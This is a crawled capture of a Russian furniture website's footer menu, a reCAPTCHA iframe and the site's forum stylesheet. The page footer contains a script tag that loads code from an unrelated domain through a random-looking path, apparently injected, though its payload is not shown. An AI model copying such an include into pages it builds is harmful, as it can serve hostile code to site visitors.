<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-33"><span>цена, стоимость шкаф купе цена, шкаф купе стоимость, кухня цены, кухня стоимость</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/forum/"><span>мебельный форум, форум о мебели</span></a></div></li></ul></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><script language="javascript" charset="UTF-8" type="text/javascript" src="http://evrechon.ru/7utbz5dpe8r5exqwn2sz8673a7jv9f9lh5toq243x"></script></div><!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>
<!-- 0.10400 (s749) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fOLlzqLbyiI52IqcgwQq8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769532417004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mebel-ka.at.ua/_st/my.css
body_size: 3883
content:
/* General Style */
body {background: url('/.s/t/824/1.png') center repeat-y #889d00; margin:0px; padding:0px; text-align: center;}
#wrap {width: 900px; text-align: center; margin-left: auto; margin-right: auto; background: url('/.s/t/824/2.png') repeat-y;}
#contanier {width: 900px; text-align: left; margin-left: auto; margin-right: auto; background: url('/.s/t/824/3.jpg') no-repeat;}
#header {height: 235px; text-align: left;}
#logo {float: left; width: 280px; height: 170px; position: relative; top: 20px; left: 40px; text-align: center; color: #cacfb6;}
#logo h1 {margin: 20px 10px; font-size: 25pt; font-weight: normal; color: #f6f7f0;}
#logo a:link {text-decoration:underline; color:#d5f500;}
#logo a:active {text-decoration:underline; color:#d5f500;}
#logo a:visited {text-decoration:underline; color:#d5f500;}
#logo a:hover {text-decoration:none; color:#FFFFFF;}
#login-block {float: left; margin-left: 80px; width: 455px; font-size: 8pt; padding-top: 2px;}
table.main-table {border: 0px; padding: 0px; border-collapse: collapse; width: 820px; margin: 0px 40px; border-spacing: 0px;}
td.content-block {vertical-align: top; padding: 15px;}
td.side-block {width: 210px; vertical-align: top; padding-top: 10px;}
#footer {background: url('/.s/t/824/4.png') bottom no-repeat; padding: 20px 250px 25px 40px; text-align: center;}

.boxTable {width:100%;margin:3px 0px;text-align:center; border-top: 3px solid #bacc43; border-bottom: 3px solid #ced88f; padding: 0px; border-collapse: collapse; border-spacing: 0px;}
.menuTable {width:100%;margin:3px 0px;text-align:center;border-collapse: collapse; border-spacing: 0px;}
.boxTable th {font-size:11pt;color:#f7fae5;padding:5px;margin:0px;text-align:center; background: #4e562c; }
.boxContent {margin-left:auto;margin-right:auto;overflow:auto;width:100%;padding:10px;text-align:left;}
.menuContent {margin-left:auto; margin-right:auto;overflow:auto;width:100%;}
.center {text-align:center;}


a:link {text-decoration:none; color:#5C9F00;}
a:active {text-decoration:none; color:#5C9F00;}
a:visited {text-decoration:none; color:#5C9F00;}
a:hover {text-decoration:underline; color:#000000;}

td, body {font-family: Tahoma, Verdana, Arial, sans-serif; font-size:10pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:10pt; font-family: Tahoma, Verdana, Arial, sans-serif;}
.copy {font-size:9pt;}

a.noun:link {text-decoration:none; color:#2B3414}
a.noun:active {text-decoration:none; color:#2B3414}
a.noun:visited {text-decoration:none; color:#2B3414}
a.noun:hover {text-decoration:none; color:#708525}

h1 {color: #6b6d5e; font-size: 18pt; font-weight: normal;}

hr {color:#D6E37D;height:1px;border:0;background-color:#D6E37D;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Tahoma, Verdana, Arial, sans-serif;color:#787878;font-size:12pt;}

a.menu1:link {text-decoration:underline; color:#ecefda}
a.menu1:active {text-decoration:underline; color:#ecefda}
a.menu1:visited {text-decoration:underline; color:#ecefda}
a.menu1:hover {text-decoration:underline; color:#DBDCBE}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/824/5.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #ecefda;}
.msep {border-top:1px solid #ecefda;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 10px; background: url('/.s/t/824/6.gif') left center no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#2B3414}
.uMenuV li a:active {text-decoration:none; color:#2B3414}
.uMenuV li a:visited {text-decoration:none; color:#2B3414}
.uMenuV li a:hover {text-decoration:none; color:#708525}

.uMenuV .uMenuItem {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {margin: 0; padding: 5px; background: #fefff5; margin-bottom: .2em;border-bottom:1px dashed #cbcebc; text-align:center;font-size:10pt;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 0px 10px; background: url('/.s/t/824/6.gif') left center no-repeat;}
.catName {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:10pt;}
.catNameActive {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:11px;}
.catNumData {font-size:9pt;color:#6E6E6E;}
.catDescr {font-size:9pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#2B3414;}
a.catName:visited {text-decoration:none; color:#2B3414;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#2B3414;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:12pt;font-weight:bold;color:#5C9F00; padding: 10px; background: #fefff5; border-top: 3px double #cdd88f;}
.eTitle a:link {text-decoration:none; color:#5C9F00;}
.eTitle a:visited {text-decoration:none; color:#5C9F00;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#5C9F00;}

.eMessage {text-align:justify;padding:15px !important;}
.eText {text-align:justify;padding:15px !important;}
.eDetails {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt; background: #ecefda;}
.eDetails1 {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;background: #ecefda;}
.eDetails2 {border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;}

.eRating {font-size:9pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/824/7.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#ecefda; border:1px solid #DBDCBE;}
.cBlock2 {background:#ecefda; border:1px solid #DBDCBE;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #DBDCBE;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #DBDCBE;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/824/8.gif') no-repeat 0px 4px; font-family: Tahoma, Verdana, Arial, sans-serif;}
a.archLink:link {text-decoration:underline; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#cbcebc;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/824/9.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable {margin-left: auto; margin-right: auto;}
.calMonth {}
.calWday {color:#FFFFFF;background:url('/.s/t/824/10.gif') #87A303;width:18px;}
.calWdaySe {color:#000000;background:url('/.s/t/824/10.gif') #87A303;width:18px;}
.calWdaySu {color:#000000;background:url('/.s/t/824/10.gif') #87A303;width:18px; font-weight:bold;}
.calMday {color:#000000;}
.calMdayA {background:#FCFF97;font-weight:bold;}
.calMdayIs {background:#EBEE8D;color:#24613E;font-weight:bold;font-size:12pt;}
.calMdayIsA {border:1px solid #FFFFFF; background:#FCFF97;font-weight:bold;font-size:12pt;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#ecefda;height:100px;width:300px;}
.replaceBody {background:#889d00;}
.legendTd {font-size:9pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#cbcebc;}
.gTableTop {padding:2px;background:url('/.s/t/824/10.gif') #87A303;text-align:center;color:#FFFFFF;font-weight:bold;height:28px;font-size:10pt;}
.gTableSubTop {padding:2px;background:#D9DC82;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#ecefda;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#ecefda;}
.gTableLeft {padding:2px;background:#ecefda;font-weight:bold;color:#6E6E6E}
.gTableRight {padding:2px;background:#ecefda}
.gTableError {padding:2px;background:#ecefda;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#ecefda}
.forumLastPostTd,.forumArchive {padding:2px;font-size:9pt;}

a.catLink:link {text-decoration:none; color:#DDFF9E;}
a.catLink:visited {text-decoration:none; color:#DDFF9E;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF;}
a.catLink:active {text-decoration:underline; color:#DDFF9E;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:9pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:9pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6E6E6E;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6E6E6E;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:9pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6E6E6E;}
a.forumBarA:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:9pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#DBDCBE;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:9pt;}
.switch {background:#FFFFFF;width:15px;font-size:9pt;}
.switchActive {background:#E9EBA2;font-weight:bold;color:#6E6E6E;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#ecefda}
.threadLastPostTd {padding:2px;font-size:9pt;}
.threadDescr {color:#858585;font-size:9pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#FCFF7C;height:20px;font-weight:bold;font-size:9pt;color:#000000;padding-left:40px; }
.threadsDetails {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}
.forumOnlineBar {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6E6E6E;}
a.threadLink:visited {text-decoration:none; color:#6E6E6E;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:9pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:9pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#ecefda;text-align:center;}
.postFirst {background:#ecefda;border-bottom:3px solid #787878;}
.postRest1 {background:#ecefda;}
.postRest2 {background:#ecefda;}
.postSeparator {height:3px;background:#FCFF7C;}

.postTdTop {background:#D9DC82;}
.postBottom {background:#E9EBA2;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:9pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:9pt;} 
.edited {padding-top:30px;font-size:9pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:10pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/824/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/824/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.loginButton, .pollBut, .searchSbmFl, .commSbmFl, .signButton {font-size:9pt;background:url('/.s/t/824/10.gif') #87A303;border:1px outset #6E6E6E;}
.searchQueryFl {width:200px !important;}

.codeButtons {font-size:9pt;background:url('/.s/t/824/10.gif') #87A303;border:1px outset #6E6E6E;}
.codeCloseAll {font-size:9pt; color:#6E6E6E;font-weight:bold;background:url('/.s/t/824/10.gif') #87A303;border:1px solid #6E6E6E;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #6E6E6E;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #6E6E6E;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}

.pollHelp {font-weight:normal;font-size:9pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */